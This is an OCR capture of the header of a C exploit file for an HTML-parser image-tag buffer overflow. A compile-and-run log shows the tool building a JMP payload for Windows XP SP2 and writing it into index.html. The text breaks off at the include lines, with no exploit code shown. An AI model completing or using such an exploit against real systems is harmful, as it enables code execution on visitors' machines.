
buffer overflow vulnerability.

* The HTML parser, more precise the 
image tag fails to preform

* boundary checks on supplied data.

*

* kit:/home/r0ut3r/public_html/imgsrc-
xpl # gcc -o yahh yahh.c

* kit:/home/r0ut3r/public_html/imgsrc-
xpl # ./yahh 0

* [!] OS: Microsoft Windows XP Pro SP 2

* [+] Building payload

* [+] Inserting JMP code

* [+] Success writing to index.html

* kit:/home/r0ut3r/public_html/imgsrc-
xpl #

*/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<string.h>